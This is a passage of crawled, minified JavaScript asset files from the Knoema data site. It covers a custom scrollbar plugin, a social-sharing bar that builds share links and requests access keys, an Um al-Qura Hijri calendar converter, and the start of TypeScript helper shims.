c(s,u.scrollIncrement),!1}).addClass(u.scrollDownButtonClass).appendTo(a)),u.clickTrackToScroll)n(b).on("click",function(t){t.target===this&&h(r,t.pageY>n(g).offset().top?r.height():-r.height())});if(n(g).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.verticalHandleClass).mousedown({pane:this},ut).click(function(){return!1}).appendTo(b),ni(g,u.verticalHandleHTML),n(a).css(vt).insertAfter(this),u.showOnHover)n(a).css("opacity",0).on("mouseover.enscroll.vertical",function(){e.call(s,!1)}).on("mouseout.enscroll.vertical",function(){e.call(s)});tt=n(b).outerWidth();u.addPaddingToPane&&(gt=u.verticalScrollerSide==="right"?{"padding-right":f(this,"padding-right")+tt+"px"}:{"padding-left":f(this,"padding-left")+tt+"px"},r.css(n.extend({width:r.width()-tt+"px"},gt)));try{lt=parseInt(r.css("outline-width"),10);(lt===0||isNaN(lt))&&r.css("outline-style")==="none"&&r.css("outline","none")}catch(ii){r.css("outline","none")}}if(u.horizontalScrolling){if(y=i.createElement("div"),p=i.createElement("div"),k=i.createElement("a"),n(p).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(u.horizontalTrackClass).appendTo(y),u.drawScrollButtons&&(bt=i.createElement("a"),kt=i.createElement("a"),n(bt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,-u.scrollIncrement),!1}).addClass(u.scrollLeftButtonClass).insertBefore(p),n(kt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,u.scrollIncrement),!1}).addClass(u.scrollRightButtonClass).appendTo(y)),u.clickTrackToScroll)n(p).on("click",function(t){t.target===this&&v(r,t.pageX>n(k).offset().left?r.width():-r.width())});if(n(k).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},ft).appendTo(p),ni(k,u.horizontalHandleHTML),n(y).css(vt).insertAfter(this),u.showOnHover)n(y).css("opacity",0).on("mouseover.enscroll.horizontal",function(){e.call(s,!1)}).on("mouseout.enscroll.horizontal",function(){e.call(s)});rt=n(p).outerHeight();u.addPaddingToPane&&r.css({height:r.height()-rt+"px","padding-bottom":parseInt(r.css("padding-bottom"),10)+rt+"px"});at=document.createElement("div");n(at).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)}u.verticalScrolling&&u.horizontalScrolling&&u.drawCorner&&(ht=i.createElement("div"),n(ht).addClass(u.cornerClass).css(vt).insertAfter(this));dt=r.attr("tabindex");dt||(r.attr("tabindex",0),yt=!1);try{ct=r.css("outline");(!ct||ct.length<1)&&r.css("outline","none")}catch(ii){r.css("outline","none")}r.on({"scroll.enscroll.pane":function(n){w.call(this,n)},"keydown.enscroll.pane":ot,"mousedown.enscroll.pane":st}).css("overflow","hidden").data("enscroll",{settings:u,horizontalTrackWrapper:y,verticalTrackWrapper:a,corner:ht,_prybar:at,_mouseScrollHandler:it,_hadTabIndex:yt,_style:ti,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(u.easingDuration/16.66666,10),_scrollHeightNoPadding:nt(this.nodeName)});n(t).on("resize.enscroll.window",function(){o.reposition.call(r)});if(u.showOnHover)r.on("mouseenter.enscroll.pane",function(){e.call(this)});this.addEventListener?("onwheel"in this||"WheelEvent"in t&&navigator.userAgent.toLowerCase().indexOf("msie")>=0?this.addEventListener("wheel",it,!1):"onmousewheel"in this&&this.addEventListener("mousewheel",it,!1),this.addEventListener("touchstart",d,!1)):this.attachEvent&&this.attachEvent("onmousewheel",it);u.pollChanges&&o.startPolling.call(r);o.resize.call(r);o.reposition.call(r)}}))};b=function(){if(typeof y!="undefined")return y;if(!Knoema.Utils.isRtl())return"default";var t=n('<div dir="rtl" style="font-size: 14px; width: 4px; height: 1px; position: absolute; top: -1000px; overflow: scroll">ABCD<\/div>').appendTo("body")[0],i="reverse";return t.scrollLeft>0?i="default":(t.scrollLeft=1,t.scrollLeft===0&&(i="negative")),n(t).remove(),y=i};n.fn.getEnscrollLeft=function(){var n=this.scrollLeft();switch(b()){case"default":return n;case"negative":return n+this[0].scrollWidth-this[0].clientWidth;case"reverse":return this[0].scrollWidth-n-this[0].clientWidth}};n.fn.setEnscrollLeft=function(n){switch(b()){case"default":this.scrollLeft(n);break;case"negative":this.scrollLeft(this[0].clientWidth-this[0].scrollWidth+n);break;case"reverse":this.scrollLeft(this[0].scrollWidth-this[0].clientWidth-n)}}})(jQuery,window,document)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js
body_size: 3062
content:
var Knoema;(function(n){var t=function(){function t(n){this._container=null;this._isDataset=!1;this._isPage=!1;this._resourceType=null;this._accessKeyViewState=null;this._accessKey=null;this._channel=null;this._isPublic=!1;this._doesPrivateLinkExist=!1;this._withGetAccessKeyRequest=!1;this._isNotOwner=!1;this._publicUrl=null;this._privateUrl=null;this._button=null;this._doesNotHaveSnWidgets=!1;this._isThisResourceWithoutPrivateLink=!1;this._nonPublicAccessKeyAllowed=!1;this._options=$.extend(this._getDefaultOptions(),n||{});this._id=this._options.id}return t.Instance=function(){return this._instance||(this._instance=new this,this._instance.load()),this._instance},t.prototype._getDefaultOptions=function(){return{url:{twitter:"https://twitter.com/intent/tweet",fb:"https://www.facebook.com/sharer/sharer.php?u=",google:"https://plus.google.com/share?url="},params:{twitter:["via","text","related","url"],fb:["u"],google:[]},channel:{twitter:"twitter",fb:"fb",google:"google",mail:"mail",self:"self",embed:"embed"},windowSize:{twitter:{w:475,h:550},fb:{w:575,h:405},google:{w:500,h:600}}}},t.prototype._setSocialBar=function(){var t=$("div#kn-social-bar");!this._container&&t.length>0?this._container=t:t=this._container;t&&(this._resourceType=t.find("input[name='dataResourceType']").val(),this._isDataset=this._resourceType==="Dataset",this._isPage=this._resourceType==="Page",this._isPublic=String(t.find("input[name='dataPublic']").val()).toLowerCase()=="true",this._doesPrivateLinkExist=t.data("url-private-link"),this._isNotOwner=String(t.find("input[name='dataUserIsNotOwner']").val()).toLowerCase()=="true",this._doesNotHaveSnWidgets=String(t.find("input[name='doesNotHaveSnWidgets']").val()).toLowerCase()=="true",this._isThisResourceWithoutPrivateLink=$.inArray(this._resourceType,["CollectionProject","MarketProject"])!=-1,this._nonPublicAccessKeyAllowed=String(t.find("input[name='nonPublicAccessKeyAllowed']").val()).toLowerCase()=="true",t.data("url")||(this._publicUrl=n.SocialBar.getCurrentResourceUrl()),this._id||(this._id=t.find("input[name='dataId']").val()))},t.getCurrentResourceUrl=function(t){var i=$.deparam.querystring(),r,u;return i.segmentId&&delete i.segmentId,typeof t=="string"&&(i.accesskey=t),r="",r=window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),u=r+window.location.pathname+(i&&!$.isEmptyObject(i)?"?"+n.SocialBar._queryObjectToString(i):""),decodeURIComponent(u.replace(/%[8-f]\w/gi,""))},t._queryObjectToString=function(n){var t="",i;if(n&&!$.isEmptyObject(n)){for(i in n)t+="&"+i+"="+encodeURIComponent(n[i]);t=t.substring(1)}return t},t.prototype.handleShareButton=function(t){var i=this;return this._button=t,this._withGetAccessKeyRequest=this._isDataset&&(!this._isNotOwner||this._isPublic||this._nonPublicAccessKeyAllowed),this._publicUrl=n.SocialBar.getCurrentResourceUrl(),this._isDataset&&this._publicUrl.indexOf("?tsid=")===0?this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(i._accessKeyViewState=n);i._quickShareProcessing()}):this._quickShareProcessing(),!1},t.prototype._bindEvents=function(){var n=this,i,r,t,u;this._container.find("div#follow a#subscriber").on("click",function(){n._socialBarActionEvent("Follow")});this._container.find("div#rss a").on("click",function(){n._socialBarActionEvent("RSS")});$(document).on("setSocialBarEvent",function(t,i){n._button||(n._button={});i?(n._isPublic=!1,n._button.url=n._privateUrl?n._privateUrl:n._publicUrl):(n._isPublic=!0,n._button.url=n._publicUrl);var r=n._container.find("div.twitter-btn, div.facebook-btn");i?r.hide():r.show();n._setSocialBarCounters()});$(document).on("forShareWindowSocialBarEvent",function(t,i){var f=$(i),r,u,e;!f.data("is-access-link-removed")&&(n._privateUrl||n._isDataset)||(f.find("a.remove-link").trigger("removeAccessKeyFromSharingOptionsEvent"),n._privateUrl=null);r=$("#get-link-markup");!n._privateUrl&&r.data("accesskey")&&(u=$.deparam.querystring(),u.accesskey=r.data("accesskey"),n._privateUrl=window.location.origin+window.location.pathname+(u?"?"+$.param(u):"")+window.location.hash);e=decodeURIComponent(n._privateUrl);r.val(e).select().closest("div").attr("title",e);f.find("a.remove-link").data("id",n._id)});$(document).on("removeAccessKeyForShareWindowSocialBarEvent",function(t,i){var r=$(i),u=r.data("id"),f=n;u&&r.closest("div#sharing-dialog").busy($.post("/Resource/Share",{id:u,mode:"RemoveAccessKey"},function(){r.trigger("removeAccessKeyFromSharingOptionsEvent");n._privateUrl=null;n._setSocialBarCounters()}))});$(window).resize(function(n){if(this===n.target){$("div#kn-social-bar").hide();$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)}});i=function(){var f=$("div#site-main"),i,t,u;f.length>0&&(i=f.outerWidth(!0),t=($(window).width()-i)/2,t<10&&(i=f.outerWidth(),t=($(window).width()-i)/2),u=n._container.width(),t>u?(n._container.show(),$("html").prop("dir")=="rtl"?n._container.css("right",t-u-2):n._container.css("left",t-u-2),r()):n._container.hide())};r=function(){var t=$("div#site-main").offset().top,i=$(window).scrollTop();i<t-10?n._container.css("top",t-i+10):n._container.css("top",10)};$(document).on("position-social-bar",function(){$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)});$(document).trigger("position-social-bar");t=1;this._container.mouseout(function(){$(document).everyTime(100,"social-bar-mouseout",function(){t=t-.025;n._container.css("opacity",t);t<=.5&&u()})});u=function(){t=1;$(document).stopTime("social-bar-mouseout")};this._container.mouseover(function(){u();n._container.css("opacity",1)});$(window).scroll(function(){r()})},t.prototype._socialBarActionEvent=function(n){EventTracker.track("Social Bar - Action",{Command:n})},t.prototype._quickShareProcessing=function(){var t=this,u,i=this,f=$(this._button),r=f.data("channel"),e,o,s,h,c,l;return(r||(f.is(".facebook")&&(r="fb"),f.is(".twitter")&&(r="twitter")),e=this._options.params[r],f.data("text")||f.data("text",document.title+" "),this._button.url=this._getUrl(!0),this._button.url||(this._button.url=$("#link-to-share").val()),this._button.url||(this._withGetAccessKeyRequest=!this._isThisResourceWithoutPrivateLink),f.data("url",this._button.url),r==this._options.channel.self)?(this._socialBarActionEvent("Get Link"),o=$.tmpl("Tmpl-get-link-dialog",{isPrivateLink:!this._isNotOwner&&!this._isPublic||this._withGetAccessKeyRequest&&!this._isDataset||this._withGetAccessKeyRequest&&this._isDataset&&!this._isNotOwner}),o.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Copy"),click:function(){n.Utils.copy($("#link-to-share",o))}},{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Close"),"class":"close-button",click:function(){return $(this).dialog("close"),i._setSocialBarCounters(),!1}}]}),s=function(){t._isPublic||!t._privateUrl&&!t._isDataset||(!t._privateUrl&&!t._button.url?t._button.url=t._publicUrl:!1)||!t._privateUrl&&!$.deparam.querystring(t._publicUrl.toLowerCase()).accesskey||o.find("div#dialog-warning-message").show();var n=o.find("#link-to-share");n.val(t._button.url||t._publicUrl);n.select()},this._withGetAccessKeyRequest&&this._id?o.busy(this._getAccessKeyRequest(s)):s(),!1):r===this._options.channel.embed?(h=function(){$("body").trigger("SocialBar.embed",[t._button.url,t._button])},this._withGetAccessKeyRequest?this._getAccessKeyRequest(h):h(),!1):(r==this._options.channel.mail?(c=function(){location.href=i._button.href+document.title+"&body="+i._button.url},this._withGetAccessKeyRequest?this._getAccessKeyRequest(c):c()):(l=function(){var h,o,c,s;if(r==i._options.channel.twitter){for(t._socialBarActionEvent("Twitter"),u="",h={},o=0,c=e.length;o<c;o++)s=f.data(e[o]),e[o]==="text"&&(s=s.split("%").join("%25").split("|").join("-")),e[o]==="url"&&(s=encodeURIComponent($.param.fragment(i._button.url).indexOf(" ")===-1?i._button.url:i._button.url.substring(0,i._button.url.indexOf("#")))),s&&(h[e[o]]=s);u=n.Utils.buildUrl("",h)}r==i._options.channel.fb&&(t._socialBarActionEvent("Facebook"),u=encodeURIComponent(i._button.url));u&&(i._button.url=u);u=i._options.url[r]+i._button.url;window.open(u,"Share"+Math.random(),"width="+i._options.windowSize[r].w+", height="+i._options.windowSize[r].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))},this._withGetAccessKeyRequest?this._getAccessKeyRequest(l):l()),!1)},t.prototype._setSocialBarCounters=function(){var t=this;!this._container.find("div.facebook-btn a.btn").length||this._doesNotHaveSnWidgets&&this._privateUrl||(this._isPublic||this._privateUrl||this._isNotOwner||this._isThisResourceWithoutPrivateLink?this._count():$.post("/Resource/Share",{id:this._id,mode:"GetAccessKey"},function(i){var r=n.SocialBar.getCurrentResourceUrl(i.AccessKey);i.AccessKey?(t._privateUrl=r,t._accessKey=i.AccessKey):t._publicUrl=r;t._count()}))},t.prototype._getUrl=function(t){var i="",r;return this._isPublic||this._isNotOwner?i=this._publicUrl:this._privateUrl?(this._isPage&&(this._privateUrl=n.SocialBar.getCurrentResourceUrl(this._accessKey)),i=this._privateUrl):i=t?"":this._publicUrl,r=this._isPage&&location.search.length>0,t?r?encodeURI(i):i:encodeURIComponent(i)},t.prototype._fbCount=function(){var n=this,r=this._container.find("div.facebook-btn a.btn"),t=this._getUrl(!1),i;t&&(i=r.prop("href")+t,$.ajax({url:i,type:"GET",crossDomain:!0,success:function(t){t.share&&t.share.share_count?n._container.find("div.facebook-btn span.count").html(t.share.share_count):n._container.find("div.facebook-btn span.count").html("0")}}))},t.prototype._count=function(){this._isPublic&&this._fbCount()},t.prototype.load=function(n){n&&(this._container=n);this._setSocialBar();this._container&&(this._bindEvents(),this._isPublic||this._container.find("div.twitter-btn, div.facebook-btn").hide(),this._setSocialBarCounters())},t.prototype._getAccessKeyRequest=function(t){var i=this;if(this._button||(this._button={}),this._accessKeyViewState)return $.post("/Resource/Share",{id:this._id,accessKeyViewState:this._accessKeyViewState,resourceType:"Dataset",hasAccessKey:"true",mode:"GetAccessKey",accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){r&&(i._button.url=n.SocialBar.getCurrentResourceUrl(r.AccessKey),i._publicUrl=i._button.url);typeof t=="function"&&t()});if(this._isDataset&&this._isPublic)this._button.url=this._publicUrl,typeof t=="function"&&t();else return $.post("/Resource/Share",{id:this._id,hasAccessKey:"true",mode:"GetAccessKey",resourceType:this._resourceType,accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){var u=n.SocialBar.getCurrentResourceUrl(r.AccessKey);i._button.url=u;r.AccessKey?i._privateUrl=u:i._publicUrl=u;typeof t=="function"&&t()})},t.prototype.getUrlWithAccessKey=function(n){var t=this;this._isDataset?(this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(t._accessKeyViewState=n)}),this._getAccessKeyRequest(function(){n(t._button.url)})):n(window.location.href)},t.prototype.isPublicResource=function(){return this._isPublic},t}();n.SocialBar=t})(Knoema||(Knoema={}));$(function(){var n=Knoema.SocialBar.Instance()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js
body_size: 3091
content:
Knoema.UmAlQuraCalendar=function(){var t,n;for(this.MinCalendarYear=1318,this.MaxCalendarYear=1500,this.DatePartYear=0,this.DatePartDayOfYear=1,this.DatePartMonth=2,this.DatePartDay=3,this.CurrentEra=0,this.UmAlQuraEra=1,this.Eras=[this.UmAlQuraEra],this.minDate=new Knoema.Utils.UTCDate(1900,3,30),this.maxDate=new Knoema.Utils.UTCDate(2077,10,16,23,59,59,999),this.MinSupportedDateTime=this.minDate,this.MaxSupportedDateTime=this.maxDate,this.TicksPerMillisecond=1,this.TicksPerSecond=this.TicksPerMillisecond*1e3,this.TicksPerMinute=this.TicksPerSecond*60,this.TicksPerHour=this.TicksPerMinute*60,this.TicksPerDay=this.TicksPerHour*24,t=Globalize.cultures["ar-SA"].calendars.UmAlQura,this.globalize={patterns:t.patterns,convert:t.convert,"/":"/",":":":"},this.globalize.patterns.d="dd/MM/yyyy",this.months={"en-US":{names:["Muharram","Safar","Rabi' al-awwal","Rabi' al-thani","Jumada al-awwal","Jumada al-Thani","Rajab","Sha'ban","Ramadan","Shawwal","Dhu al-Qi'dah","Dhu al-Hijjah",""],namesAbbr:["Muharram","Safar","Rabi' I","Rabi' II","Jumada I","Jumada II","Rajab","Sha'ban","Ramadan","Shawwal","Dhu'l-Qi'dah","Dhu'l-Hijjah",""]},"ar-SA":{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},"ru-RU":{names:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""],namesAbbr:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""]}},this.name="Islamic",this.DateMapping=function(n,t,i,r){this.HijriMonthsLengthFlags=n;this.GregorianDate=new Knoema.Utils.UTCDate(t,i,r)},n=[746,1900,4,30,1769,1901,4,19,3794,1902,4,9,3748,1903,3,30,3402,1904,3,18,2710,1905,3,7,1334,1906,2,24,2741,1907,2,13,3498,1908,2,3,2980,1909,1,23,2889,1910,1,12,2707,1911,1,1,1323,1911,12,21,2647,1912,12,9,1206,1913,11,29,2741,1914,11,18,1450,1915,11,8,3413,1916,10,27,3370,1917,10,17,2646,1918,10,6,1198,1919,9,25,2397,1920,9,13,748,1921,9,3,1749,1922,8,23,1706,1923,8,13,1365,1924,8,1,1195,1925,7,21,2395,1926,7,10,698,1927,6,30,1397,1928,6,18,2994,1929,6,8,1892,1930,5,29,1865,1931,5,18,1621,1932,5,6,683,1933,4,25,1371,1934,4,14,2778,1935,4,4,1748,1936,3,24,3785,1937,3,13,3474,1938,3,3,3365,1939,2,20,2637,1940,2,9,685,1941,1,28,1389,1942,1,17,2922,1943,1,7,2898,1943,12,28,2725,1944,12,16,2635,1945,12,5,1175,1946,11,24,2359,1947,11,13,694,1948,11,2,1397,1949,10,22,3434,1950,10,12,3410,1951,10,2,2710,1952,9,20,2349,1953,9,9,605,1954,8,29,1245,1955,8,18,2778,1956,8,7,1492,1957,7,28,3497,1958,7,17,3410,1959,7,7,2730,1960,6,25,1238,1961,6,14,2486,1962,6,3,884,1963,5,24,1897,1964,5,12,1874,1965,5,2,1701,1966,4,21,1355,1967,4,10,2731,1968,3,29,1370,1969,3,19,2773,1970,3,8,3538,1971,2,26,3492,1972,2,16,3401,1973,2,4,2709,1974,1,24,1325,1975,1,13,2653,1976,1,2,1370,1976,12,22,2773,1977,12,11,1706,1978,12,1,1685,1979,11,20,1323,1980,11,8,2647,1981,10,28,1198,1982,10,18,2422,1983,10,7,1388,1984,9,26,2901,1985,9,15,2730,1986,9,5,2645,1987,8,25,1197,1988,8,13,2397,1989,8,2,730,1990,7,23,1497,1991,7,12,3506,1992,7,1,2980,1993,6,21,2890,1994,6,10,2645,1995,5,30,693,1996,5,18,1397,1997,5,7,2922,1998,4,27,3026,1999,4,17,3012,2e3,4,6,2953,2001,3,26,2709,2002,3,15,1325,2003,3,4,1453,2004,2,21,2922,2005,2,10,1748,2006,1,31,3529,2007,1,20,3474,2008,1,10,2726,2008,12,29,2390,2009,12,18,686,2010,12,7,1389,2011,11,26,874,2012,11,15,2901,2013,11,4,2730,2014,10,25,2381,2015,10,14,1181,2016,10,2,2397,2017,9,21,698,2018,9,11,1461,2019,8,31,1450,2020,8,20,3413,2021,8,9,2714,2022,7,30,2350,2023,7,19,622,2024,7,7,1373,2025,6,26,2778,2026,6,16,1748,2027,6,6,1701,2028,5,25,1355,2029,5,14,2711,2030,5,3,1358,2031,4,23,2734,2032,4,11,1452,2033,4,1,2985,2034,3,21,3474,2035,3,11,2853,2036,2,28,1611,2037,2,16,3243,2038,2,5,1370,2039,1,26,2901,2040,1,15,1746,2041,1,4,3749,2041,12,24,3658,2042,12,14,2709,2043,12,3,1325,2044,11,21,2733,2045,11,10,876,2046,10,31,1881,2047,10,20,1746,2048,10,9,1685,2049,9,28,1325,2050,9,17,2651,2051,9,6,1210,2052,8,26,2490,2053,8,15,948,2054,8,5,2921,2055,7,25,2898,2056,7,14,2726,2057,7,3,1206,2058,6,22,2413,2059,6,11,748,2060,5,31,1753,2061,5,20,3762,2062,5,10,3412,2063,4,30,3370,2064,4,18,2646,2065,4,7,1198,2066,3,27,2413,2067,3,16,3434,2068,3,5,2900,2069,2,23,2857,2070,2,12,2707,2071,2,1,1323,2072,1,21,2647,2073,1,9,1334,2073,12,30,2741,2074,12,19,1706,2075,12,9,3731,2076,11,27,0,2077,11,17,],this.HijriYearInfo=new Array(n.length/4),i=0;i<this.HijriYearInfo.length;i++)this.HijriYearInfo[i]=new this.DateMapping(n[i*4],n[i*4+1],n[i*4+2]-1,n[i*4+3])};Knoema.UmAlQuraCalendar.prototype.Assert=function(n,t){if(!n)throw t;};Knoema.UmAlQuraCalendar.prototype.ConvertHijriToGregorian=function(n,t,i,r,u,f){var e;this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range.");this.Assert(t>=0,"Hijri month is out of range.");this.Assert(i>=1,"Hijri day is out of range.");var s=i-1,h=n-this.MinCalendarYear,o=this.HijriYearInfo[h].HijriMonthsLengthFlags;for(m=0;m<t;m++)s+=29+(o&1),o=o>>1;e=new Knoema.Utils.UTCDate(this.HijriYearInfo[h].GregorianDate);e.setDate(e.getDate()+s);r.value=e.getFullYear();u.value=e.getMonth();f.value=e.getDate()};Knoema.UmAlQuraCalendar.prototype.GetAbsoluteDateUmAlQura=function(n,t,i){var r={},u={},f={};return this.ConvertHijriToGregorian(n,t,i,r,u,f),(new Knoema.GregorianCalendar).GetAbsoluteDate(r.value,u.value,f.value)};Knoema.UmAlQuraCalendar.prototype.ConvertGregorianToHijri=function(n,t,i,r){var u,f;this.Assert(n>=this.minDate&&n<=this.maxDate,"Gregorian date is out of range.");u=Math.floor(Math.floor((n-this.minDate)/this.TicksPerDay)/355);do;while(n.getTime()>this.HijriYearInfo[++u].GregorianDate.getTime());n.getTime()!=this.HijriYearInfo[u].GregorianDate.getTime()&&u--;var h=Math.round((n-this.HijriYearInfo[u].GregorianDate)/864e5),c=u+this.MinCalendarYear,o=0,s=1,e=h;for(b=this.HijriYearInfo[u].HijriMonthsLengthFlags,f=29+(b&1);e>=f;)e-=f,b=b>>1,f=29+(b&1),o++;s+=Math.floor(e);r.value=s;i.value=o;t.value=c};Knoema.UmAlQuraCalendar.prototype.CheckDateRange=function(n){this.Assert(n.getTime()>=this.minDate.getTime()&&n<=this.maxDate.getTime(),"ArgumentOutOfRange_CalendarRange")};Knoema.UmAlQuraCalendar.prototype.GetDatePart=function(n,t){this.CheckDateRange(n);var i={},r={},u={};if(this.ConvertGregorianToHijri(n,i,r,u),t==this.DatePartYear)return i.value;if(t==this.DatePartMonth)return r.value;if(t==this.DatePartDay)return u.value;if(t==this.DatePartDayOfYear)return this.GetAbsoluteDateUmAlQura(i.value,r.value,u.value)-this.GetAbsoluteDateUmAlQura(i.value,0,1)+1;throw"InvalidOperation_DateTimeParsing";};Knoema.UmAlQuraCalendar.prototype.CheckEraRange=function(n){if(n!=this.CurrentEra&&n!=this.UmAlQuraEra)throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.UmAlQuraCalendar.prototype.CheckYearRange=function(n,t){if(this.CheckEraRange(t),n<this.MinCalendarYear||n>this.MaxCalendarYear)throw"ArgumentOutOfRange_Range";};Knoema.UmAlQuraCalendar.prototype.CheckYearMonthRange=function(n,t,i){if(this.CheckYearRange(n,i),t<0||t>11)throw"ArgumentOutOfRange_Month";};Knoema.UmAlQuraCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.AddMonths=function(n,t){var e,o;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;u>=0?(r=u%12,i=i+Math.floor(u/12)):(r=11+(u+1)%12,i=i+Math.floor((u-11)/12));f>29&&(e=this.GetDaysInMonth(i,r),f>e&&(f=e));this.CheckYearMonthRange(i,r,this.UmAlQuraEra);var s={},h={},c={};return this.ConvertHijriToGregorian(i,r,f,s,h,c),o=new Knoema.Utils.UTCDate(new Knoema.Utils.UTCDate(s.value,h.value,c.value).getTime()+n.getTime()%this.TicksPerDay),this.CheckAddResult(o.getTime(),this.MinSupportedDateTime,this.MaxSupportedDateTime),o};Knoema.UmAlQuraCalendar.prototype.AddYears=function(n,t){return this.AddMonths(n,t*12)};Knoema.UmAlQuraCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)};Knoema.UmAlQuraCalendar.prototype.GetDayOfYear=function(n){return this.GetDatePart(n,this.DatePartDayOfYear)};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.RealGetDaysInYear=function(n){var t=0,i,r;for(this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range."),i=this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags,r=0;r<=11;r++)t+=29+(i&1),i=i>>1;return this.Assert(t==354||t==355,"Hijri year has to be 354 or 355 days."),t};Knoema.UmAlQuraCalendar.prototype.GetDaysInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),this.RealGetDaysInYear(n)};Knoema.UmAlQuraCalendar.prototype.GetEra=function(n){return this.CheckDateRange(n),this.UmAlQuraEra};Knoema.UmAlQuraCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.UmAlQuraCalendar.prototype.GetMonthsInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),12};Knoema.UmAlQuraCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.UmAlQuraCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){var s;if(o||(o=this.CurrentEra),i>=1&&i<=29)this.CheckYearMonthRange(n,t,o);else if(s=this.GetDaysInMonth(n,t,o),i<1||i>s)throw"ArgumentOutOfRange_Day";var h={},c={},l={};return this.ConvertHijriToGregorian(n,t,i,h,c,l),new Knoema.Utils.UTCDate(h.value,c.value,l.value,r,u,f,e)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js
body_size: 4717
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 